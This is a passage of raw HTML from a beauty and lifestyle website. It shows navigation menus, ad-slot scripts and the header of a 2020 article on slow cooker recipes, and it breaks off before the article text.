                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69751eb369b9d" data-td_block_id="td_uid_4_69751eb369b9d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69751eb369b9d" data-td_block_id="td_uid_4_69751eb369b9d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69751eb36b4e4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_69751eb36b4e4" ><script>var block_td_uid_5_69751eb36b4e4 = new tdBlock();
block_td_uid_5_69751eb36b4e4.id = "td_uid_5_69751eb36b4e4";
block_td_uid_5_69751eb36b4e4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69751eb36b4e4_rand","tdc_css_class":"td_uid_5_69751eb36b4e4_rand","tdc_css_class_style":"td_uid_5_69751eb36b4e4_rand_style"}';
block_td_uid_5_69751eb36b4e4.td_column_number = "3";
block_td_uid_5_69751eb36b4e4.block_type = "td_block_mega_menu";
block_td_uid_5_69751eb36b4e4.post_count = "5";
block_td_uid_5_69751eb36b4e4.found_posts = "505";
block_td_uid_5_69751eb36b4e4.header_color = "";
block_td_uid_5_69751eb36b4e4.ajax_pagination_infinite_stop = "";
block_td_uid_5_69751eb36b4e4.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_69751eb36b4e4);
</script><div id=td_uid_5_69751eb36b4e4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69751eb36b4e4" data-td_block_id="td_uid_5_69751eb36b4e4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69751eb36b4e4" data-td_block_id="td_uid_5_69751eb36b4e4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69751eb36d0ca_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_69751eb36d0ca" ><script>var block_td_uid_6_69751eb36d0ca = new tdBlock();
block_td_uid_6_69751eb36d0ca.id = "td_uid_6_69751eb36d0ca";
block_td_uid_6_69751eb36d0ca.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_69751eb36d0ca_rand","tdc_css_class":"td_uid_6_69751eb36d0ca_rand","tdc_css_class_style":"td_uid_6_69751eb36d0ca_rand_style"}';
block_td_uid_6_69751eb36d0ca.td_column_number = "3";
block_td_uid_6_69751eb36d0ca.block_type = "td_block_mega_menu";
block_td_uid_6_69751eb36d0ca.post_count = "5";
block_td_uid_6_69751eb36d0ca.found_posts = "1226";
block_td_uid_6_69751eb36d0ca.header_color = "";
block_td_uid_6_69751eb36d0ca.ajax_pagination_infinite_stop = "";
block_td_uid_6_69751eb36d0ca.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_69751eb36d0ca);
</script><div id=td_uid_6_69751eb36d0ca class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69751eb36d0ca" data-td_block_id="td_uid_6_69751eb36d0ca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69751eb36d0ca" data-td_block_id="td_uid_6_69751eb36d0ca"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69751eb36e91f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_69751eb36e91f" ><script>var block_td_uid_7_69751eb36e91f = new tdBlock();
block_td_uid_7_69751eb36e91f.id = "td_uid_7_69751eb36e91f";
block_td_uid_7_69751eb36e91f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_69751eb36e91f_rand","tdc_css_class":"td_uid_7_69751eb36e91f_rand","tdc_css_class_style":"td_uid_7_69751eb36e91f_rand_style"}';
block_td_uid_7_69751eb36e91f.td_column_number = "3";
block_td_uid_7_69751eb36e91f.block_type = "td_block_mega_menu";
block_td_uid_7_69751eb36e91f.post_count = "5";
block_td_uid_7_69751eb36e91f.found_posts = "1909";
block_td_uid_7_69751eb36e91f.header_color = "";
block_td_uid_7_69751eb36e91f.ajax_pagination_infinite_stop = "";
block_td_uid_7_69751eb36e91f.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_69751eb36e91f);
</script><div id=td_uid_7_69751eb36e91f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69751eb36e91f" data-td_block_id="td_uid_7_69751eb36e91f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69751eb36e91f" data-td_block_id="td_uid_7_69751eb36e91f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_69751eb3703e3_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_69751eb3703e3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_69751eb3703e3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-160520" class="td-post-template-4 post-160520 post type-post status-publish format-standard has-post-thumbnail category-nutrition tag-nutrition tag-recipes tag-slow-cooker td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Nutrition" class="entry-crumb" href="https://www.youbeauty.com/nutrition/">Nutrition</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">10 Best Slow Cooker Recipes If Cooking Isn&#8217;t Really Your Thing</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.youbeauty.com/wp-content/uploads/2020/04/Slow-Cooker_H.jpg" data-caption=""><img width="1068" height="534" class="entry-thumb td-modal-image lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/04/Slow-Cooker_H.jpg" data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/04/Slow-Cooker_H.jpg 300w, https://www.youbeauty.com/wp-content/uploads/2020/04/Slow-Cooker_H.jpg 1024w, https://www.youbeauty.com/wp-content/uploads/2020/04/Slow-Cooker_H.jpg 768w, https://www.youbeauty.com/wp-content/uploads/2020/04/Slow-Cooker_H.jpg 696w, https://www.youbeauty.com/wp-content/uploads/2020/04/Slow-Cooker_H.jpg 840w, https://www.youbeauty.com/wp-content/uploads/2020/04/Slow-Cooker_H.jpg 1068w" data-sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="Slow-Cooker_H" src="[data-uri]" style="--smush-placeholder-width: 1068px; --smush-placeholder-aspect-ratio: 1068/534;" /></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/nutrition/">Nutrition</a></li></ul>                <h1 class="entry-title">10 Best Slow Cooker Recipes If Cooking Isn&#8217;t Really Your Thing</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-17T09:00:05+00:00" >April 17, 2020</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_10_69751eb371456_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_69751eb371456_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_69751eb371456_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
